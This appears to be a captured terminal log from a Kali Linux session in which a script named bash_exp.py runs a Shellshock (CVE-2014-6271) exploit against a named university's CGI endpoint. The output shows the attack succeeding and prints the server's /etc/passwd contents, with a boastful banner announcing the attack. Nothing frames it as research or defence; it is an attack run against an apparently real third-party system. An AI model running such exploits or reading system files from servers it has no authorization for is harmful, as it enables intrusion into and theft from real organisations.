 root@Alen:~/Desktop# python bash_exp.py -url http://jcc.bjmu.edu.cn/cgi-bin/test
-cgi
f4ck ziwen cve 2014 6271 exp attacking!
shahdashhdd cbjmueducncgi-bintest-cgi http://jcc.bjmu.edu.cn/cgi-bin/test-cgi
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
target possible have bug under is *nix passwd file
HTTP/1.1 200 OK
Date: Fri, 20 Mar 2015 03:05:13 GMT
Server: Apache/2.2.22 (Unix) DAV/2 mod_jk/1.2.14
a: root:x:0:0:root:/root:/bin/bash
bin: x:1:1:bin:/bin:/sbin/nologin
daemon: x:2:2:daemon:/sbin:/sbin/nologin
adm: x:3:4:adm:/var/adm:/sbin/nologin
lp: x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync: x:5:0:sync:/sbin:/bin/sync
shutdown: x:6:0:shutdown:/sbin:/sbin/shutdown
halt: x:7:0:halt:/sbin:/sbin/halt
mail: x:8:12:mail:/var/spool/mail:/sbin/nologin
news: x:9:13:news:/etc/news:
uucp: x:10:14:uucp:/var/spool/uucp:/sbin/nologin
KALI LINUX™